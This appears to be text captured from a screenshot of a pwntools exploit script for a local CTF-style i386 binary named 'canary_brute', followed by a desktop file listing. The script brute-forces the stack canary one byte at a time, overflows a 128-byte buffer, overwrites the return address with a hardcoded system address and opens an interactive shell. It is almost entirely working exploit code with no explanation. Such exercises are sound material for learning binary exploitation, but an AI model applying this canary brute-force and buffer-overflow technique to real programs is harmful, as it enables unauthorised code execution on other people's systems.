 from pwn import *
import time
context(arch = 'i386', os = 'linux')
s= process('./canary_brute')
system_addr=0x080491E6
s.recvuntil('please hack me!\n')
canary = '\x00'
for i in range(3):
    print ('stage'+str(i)+'\n')
    for j in range(256):
        s.send('a'*128 + canary + chr(j))
        a = s.recvuntil("please hack me!\n")
        if "you are lucky!" in a:
                canary+=chr(j)
                break
print ('canary='+canary)
s.send('a'*128 + canary + 'a'*12 + p32(system_addr))
s.interactive()
Downloads
Music
Pictures
Videos
回收站
软盘 磁盘
canary_brute.c
canary_brute.py
core
file
libc.so.6
test.c